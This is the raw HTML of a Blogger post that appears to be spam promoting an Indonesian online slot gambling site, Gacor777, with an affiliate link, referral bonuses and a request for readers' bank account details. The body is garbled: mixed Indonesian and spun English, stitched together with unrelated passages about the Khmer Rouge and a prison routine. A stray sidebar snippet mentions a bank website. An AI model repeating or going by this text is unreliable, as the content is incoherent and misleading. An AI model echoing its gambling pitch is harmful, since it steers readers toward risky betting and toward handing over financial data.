(max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
width: 800px;
}
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
bodylayout{width:800px}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'>
snippet_count = 460;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqAY6RdFaGHxfDpKjjPwIHhyphenhyphenLsSSokJ-UySpkXiMlhYOrNfsMy0mDtwbK1o8GJAx304MQqzPb7HumVy8TM9jwhJQW62_qh7ZtIYPLCek81jvcqCscXPAtclpd4NQLszzfOWL1QwqF57l4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<meta content='CR8rAYWzFxACQq2zXQHAY1Al54RpzkMq8kHYp_L6d7s' name='google-site-verification'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5976418176763661371&amp;zx=6251c1f5-cf97-4ced-8dbc-e7a100a498e8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5976418176763661371&amp;zx=6251c1f5-cf97-4ced-8dbc-e7a100a498e8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
             var postperpage= 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://gacor777educationpremiare.blogspot.com/'>G777</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu no-items section' id='menu' name='Main Menu'>
</div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Menu'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, February 2, 2024</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://gacor777educationpremiare.blogspot.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://gacor777educationpremiare.blogspot.com/search/label/gacor777' property='v:title' rel='v:url'>gacor777</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://gacor777educationpremiare.blogspot.com/search/label/informasi%20game%20online' property='v:title' rel='v:url'>informasi game online</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://gacor777educationpremiare.blogspot.com/search/label/slot%20gacor777' property='v:title' rel='v:url'>slot gacor777</a></span>
<brc>/</brc>
<span>5 Easy Facts About Vegas 777 gacor Described</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
5 Easy Facts About Vegas 777 gacor Described
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07015749727247158035' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07015749727247158035' rel='author' title='GACOR777'>
<span itemprop='name'>GACOR777</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://gacor777educationpremiare.blogspot.com/2024/02/5-easy-facts-about-vegas-777-gacor.html' itemprop='url'/>
<a class='timestamp-link' href='https://gacor777educationpremiare.blogspot.com/2024/02/5-easy-facts-about-vegas-777-gacor.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2024-02-02T07:14:00-08:00'>February 02, 2024</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://gacor777educationpremiare.blogspot.com/search/label/gacor777' rel='tag'>gacor777</a>,
<a href='https://gacor777educationpremiare.blogspot.com/search/label/informasi%20game%20online' rel='tag'>informasi game online</a>,
<a href='https://gacor777educationpremiare.blogspot.com/search/label/slot%20gacor777' rel='tag'>slot gacor777</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8697682006341821534' itemprop='articleBody'>
<meta content='Quick Respon Deposit dan Withdraw – Dunia Gacor777 akan memproses deposit dan withdraw yang akan anda lakukan dibawah 5 menit karena kami in...' name='twitter:description'/>
<p><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Quick Respon Deposit dan Withdraw &#8211; Dunia Gacor777 akan memproses deposit dan withdraw yang akan anda lakukan dibawah 5 menit karena kami ingin memberikan pelayanan yang memuaskan untuk anda. Sehingga berikanlah data rekening anda yang akurat dan benar untuk membantu proses kami.</span></p><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">The pleasure of hitting winning combos a lot more often makes it an attractive choice for slot enthusiasts.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Teknologi yang digunakan gacor777 memungkinkan para bettor judi slot on the net bermain permainan slot favorit mereka dimanapun mereka mau hanya bermodalkan ponsel android dan information Online.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">[9] This resulted in The huge relocation Using the masses from urban locations towards the countryside precisely exactly where they ended up compelled to operate though in the fields every single day with minor foodstuff and relaxation. Along with that, the Khmer Rouge program began to systematically dismantle the socioeconomic structures from the individuals and display them centered on their own political, spiritual, and ethnic backgrounds to be able to retain socio-political order based upon Pol Pot&#8217;s communist beliefs.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Adapun beberapa hal yang bisa menjadi pertimbangan dalam memilih situs yang bisa kita jadikan associate dalam bermain slot dengan baik dan benar.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Situs Judi slot777 berbasis online sejatinya sudah mulai beredar pada tahun 2000an, tepatnya 2010 dimana World wide web sudah bisa dimiliki oleh sebagian kaum masyarakat yang antusias dengan yang namanya casino on the web. Oleh karena minimnya keterbatasan kita sebagai masyarakat Indonesia dalam bermain judi atau taruhan, maka orang-orang pun berangsur-angsur beralih dari bandar darat ke agen judi slot77 berbasis on line dimana kita sebagai pemain tidak perlu merasa risau dalam bermain dan kedatangan tamu tidak diundang. Dalam bermain judi online, para pemain yang ingin bergabung, biasanya menggunakan kode dari teman-temannya, hal ini dikarenakan jika kita mendaftar dengan menggunakan kode referal teman, selama kita aktif bermain, teman kita juga akan mendapatkan ekstra bonus sehingga jika kita suatu saat kehabisan dana, kita bisa menghubungi teman kita tersebut untuk mengambil bonus dari kode referal saat mendaftar akun member baru judi slot on-line sebelumnya.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">At SlotsUp, we advocate for accountable gambling. Our featured casinos give authentic income Perform, so only wager what you can afford to pay for to get rid of and for entertaining.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">In past times, players had to go to land-primarily based casinos to Check out these traditional equipment, and now, it&#8217;s sufficient to open up the casino&#8217;s application or cell internet site Edition </span><a href="https://goldendoode.com/daftar-gacor777-elevate-your-online-gambling-experience/" style="color: blue; font-family: Arial, sans-serif; font-size: 16px;">dunia gacor777 alternatif</a><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;"> with 777 games. Keep in mind that you don&#8217;t really have to get registered once again, just enter an present account throughout the telephone.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Berikut kami berikan company judi slot on the internet yang bekerjasama dengan kami yang memiliki reputasi dan terkenal yang menjadi salah satu provider-service provider favorit dimainkan di indonesia :</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">These symbols evoke a way of nostalgia On the subject of seasoned gamblers and provide newcomers with much more insights regarding the old-college gambling sector.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Hari itu dimulai saat berada di penjara pada pukul empat: tiga puluh pagi ketika para tahanan diperintahkan untuk telanjang untuk diperiksa. Para penjaga memeriksa untuk melihat apakah belenggu Anda longgar atau apakah para tahanan menemukan benda tersembunyi yang dapat mereka gunakan untuk bunuh diri.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Salah satu daya tarik utama dunia gacor777 adalah peluang untuk meraih kemenangan besar. Mesin slot ini sering memberikan jackpot yang mengubah hidup, menjadikannya permainan favorit bagi mereka yang mencari kesempatan untuk mendapatkan hadiah besar. Selain itu, ada juga fitur-fitur seperti putaran gratis dan simbol pembohong yang dapat meningkatkan peluang Anda untuk menang.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Untuk anda yang melakukan pendaftaran sekarang juga akan ada banyak reward yang bisa anda dapatkan. Agen Judi Slot88 juga menyediakan banyak sekali Bonus untuk anda member baru maupun member setia kami. Adapun bonus-reward tersebut, yaitu :</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">As we navigate the ever-evolving realm of engineering, Gacor777 stands tall as being a beacon of innovation and advancement, promising exciting opportunities for the long run.</span>
</div>
</article>
</div>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://gacor777educationpremiare.blogspot.com/search/label/gacor777?max-results=5' rel='tag nofollow'># gacor777</a>
<a href='https://gacor777educationpremiare.blogspot.com/search/label/informasi%20game%20online?max-results=5' rel='tag nofollow'># informasi game online</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://gacor777educationpremiare.blogspot.com/2024/02/5-easy-facts-about-vegas-777-gacor.html&title=5 Easy Facts About Vegas 777 gacor Described' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://gacor777educationpremiare.blogspot.com/2024/02/5-easy-facts-about-vegas-777-gacor.html&title=5 Easy Facts About Vegas 777 gacor Described' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://gacor777educationpremiare.blogspot.com/2024/02/5-easy-facts-about-vegas-777-gacor.html&media=&description=Quick Respon Deposit dan Withdraw – Dunia Gacor777 akan memproses deposit dan withdraw yang akan anda lakukan dibawah 5 menit karena kami in...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://gacor777educationpremiare.blogspot.com/2024/02/5-easy-facts-about-vegas-777-gacor.html&title=5 Easy Facts About Vegas 777 gacor Described' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://gacor777educationpremiare.blogspot.com/2024/02/5-easy-facts-about-vegas-777-gacor.html' src='' text='5 Easy Facts About Vegas 777 gacor Described'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=5 Easy Facts About Vegas 777 gacor Described | https://gacor777educationpremiare.blogspot.com/2024/02/5-easy-facts-about-vegas-777-gacor.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='' width='110'/>
<p>
<b>About GACOR777</b>
<br/>
<span>Soratemplates is a blogger resources site is a provider of high quality blogger template with premium looking layout and robust design. The main mission of templatesyard is to provide the best quality blogger templates.</span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://gacor777educationpremiare.blogspot.com/2024/02/details-fiction-and-gacor777-slot-login.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-link.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'><span>You May Also Like:</span></h8>
<div id='related-posts'>
slot gacor777
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07015749727247158035' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07015749727247158035' rel='author' title='author profile'>
<span itemprop='name'>GACOR777</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://gacor777educationpremiare.blogspot.com/2024/02/5-easy-facts-about-vegas-777-gacor.html' itemprop='url'/>
<a class='timestamp-link' href='https://gacor777educationpremiare.blogspot.com/2024/02/5-easy-facts-about-vegas-777-gacor.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-02-02T07:14:00-08:00'>February 02, 2024</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-735922583'>
<a href='https://www.blogger.com/post-edit.g?blogID=5976418176763661371&postID=8697682006341821534&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://gacor777educationpremiare.blogspot.com/search/label/gacor777' rel='tag'>gacor777</a>,
<a href='https://gacor777educationpremiare.blogspot.com/search/label/informasi%20game%20online' rel='tag'>informasi game online</a>,
<a href='https://gacor777educationpremiare.blogspot.com/search/label/slot%20gacor777' rel='tag'>slot gacor777</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5976418176763661371?po=8697682006341821534&hl=en&saa=85391&origin=https://gacor777educationpremiare.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://gacor777educationpremiare.blogspot.com/2024/02/details-fiction-and-gacor777-slot-login.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-link.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://gacor777educationpremiare.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://gacor777educationpremiare.blogspot.com/feeds/8697682006341821534/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger no-items section' id='sidebar1'></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger common-widget no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar ty-trigger common-widget section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Featured</h2>
<div class='widget-content'>
3/random/post-list
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger common-widget section' id='sidebar2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://gacor777educationpremiare.blogspot.com/2024/01/slot-gacor-777-server-thailand-options.html'>Slot Gacor 777 Server Thailand Options</a></div>
<div class='item-snippet'>If you don&#39;t see an app in your gadget, you may still be capable of access our cellular Web site by typing bankofamerica.com in your mob...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-daftar-that.html'>The Smart Trick Of Gacor777 Daftar That Nobody Is Discussing</a></div>
<div class='item-snippet'>Kalian juga bisa menggunakan fitur layanan livechat ketika sedang bingung atau mengalami kendala saat bermain judi on-line bersama Gacor77 P...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://gacor777educationpremiare.blogspot.com/2024/01/the-greatest-guide-to-king-slot-gacor777.html'>The Greatest Guide To King Slot Gacor777</a></div>
<div class='item-snippet'>Dalam dunia perjudian on the web yang semakin kompetitif, reputasi dan kepercayaan publik adalah aset berharga yang harus dijaga dengan baik...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://gacor777educationpremiare.blogspot.com/2024/02/5-simple-techniques-for-gacor-slots.html'>5 Simple Techniques for Gacor Slots</a></div>
<div class='item-snippet'>Demi kepuasan member, kami juga menyediakan berbagai macam pilihan permainan dari provider judi on the net terbaik dan terkemuka di Dunia. D...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://gacor777educationpremiare.blogspot.com/2024/02/'>February (11)</option>
<option value='https://gacor777educationpremiare.blogspot.com/2024/01/'>January (46)</option>
<option value='https://gacor777educationpremiare.blogspot.com/2023/11/'>November (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://gacor777educationpremiare.blogspot.com/search/label/gacor777'>gacor777</a>
<span class='label-count' dir='ltr'>(52)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://gacor777educationpremiare.blogspot.com/search/label/informasi%20game%20online'>informasi game online</a>
<span class='label-count' dir='ltr'>(56)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://gacor777educationpremiare.blogspot.com/search/label/slot%20gacor777'>slot gacor777</a>
<span class='label-count' dir='ltr'>(51)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
3/recent/post-list
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://gacor777educationpremiare.blogspot.com/search/label/gacor777'>gacor777</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='https://gacor777educationpremiare.blogspot.com/search/label/slot%20gacor777'>slot gacor777</a>
<span dir='ltr'>(51)</span>
</li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Recent Comments</h2>
<div class='widget-content'>
3/recent/post-list
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Theme</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaa'>Gooyaa</a></div>
</div>
